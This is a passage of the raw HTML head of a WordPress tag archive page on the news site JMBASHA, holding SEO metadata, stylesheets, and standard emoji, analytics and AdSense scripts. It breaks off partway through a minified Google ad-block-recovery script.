

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/tag/marekani/
body_size: 44380
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>marekani Archives | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="JMBASHA"/>
<meta property="og:description" content="Latest News Updates"/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/07/iNDIAA.png"/>
<meta property="og:image:width" content="623" />
<meta property="og:image:height" content="418" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-07-29 14:14:20"/>
<meta property="og:article:modified_time" content="2021-07-29 14:14:20"/>
<meta property="og:article:tag" content="africa"/>
<meta property="og:article:tag" content="america"/>
<meta property="og:article:tag" content="brazil"/>
<meta property="og:article:tag" content="covid"/>
<meta property="og:article:tag" content="DAMOND"/>
<meta property="og:article:tag" content="EGYPT"/>
<meta property="og:article:tag" content="EMELDA"/>
<meta property="og:article:tag" content="INDIA"/>
<meta property="og:article:tag" content="kenya"/>
<meta property="og:article:tag" content="marekani"/>
<meta property="og:article:tag" content="NOT REAL"/>
<meta property="og:article:tag" content="STEVE"/>
<meta property="og:article:tag" content="tanzania"/>
<meta property="og:article:tag" content="usa"/>
<meta property="og:article:tag" content="VIVIAN"/>
<meta property="og:article:tag" content="wasafi"/>
<meta property="og:article:tag" content="XAVIER"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="JMBASHA"/>
<meta name="twitter:description" content="Latest News Updates"/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2021/07/iNDIAA.png"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/tag/marekani/" />
	<meta property="og:url" content="https://jmbasha.com/tag/marekani/" />
	<meta property="og:site_name" content="JMBASHA" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://jmbasha.com/tag/marekani/","url":"https://jmbasha.com/tag/marekani/","name":"marekani Archives | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/tag/marekani/#primaryimage"},"image":{"@id":"https://jmbasha.com/tag/marekani/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/07/iNDIAA.png","breadcrumb":{"@id":"https://jmbasha.com/tag/marekani/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/tag/marekani/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2021/07/iNDIAA.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2021/07/iNDIAA.png","width":623,"height":418},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/tag/marekani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"marekani"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; marekani Tag Feed" href="https://jmbasha.com/tag/marekani/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/tags/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"335eb37668","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"335eb37668","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
